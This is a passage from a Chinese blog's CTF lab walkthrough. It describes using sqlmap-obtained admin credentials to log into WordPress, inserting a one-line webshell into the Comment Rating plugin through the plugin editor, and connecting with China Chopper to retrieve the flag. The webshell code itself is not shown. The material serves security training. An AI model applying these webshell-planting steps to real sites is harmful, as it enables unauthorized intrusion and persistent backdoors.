

从上文可以看出,探测出的用户名、密码为admin,并且sqlmap自带将密码进行探测的功能,探测出原始密码为12qwaszx。接下来,我们就可以利用探测出的用户名密码登录系统了,如下所示:





在登录到系统后台后,我们点击“插件”——“Comment Rating”,如下所示:

然后,我们选择编辑插件,并且在插件的开头插入一句话木马,如下所示:

点击保存后,该页面就会在以下URL中被加载:

http://124.70.71.251:45277/wp-admin/plugin-editor.php?file=comment-rating/comment-rating.php





我们尝试使用菜刀链接,如下所示:

发现建立连接成功!

我们就可以在菜刀连接中找到对应的flag了,如下所示:

这样,我们就完成题目要求了!

原创不易,转载请说明出处:https://blog.csdn.net/weixin_40228200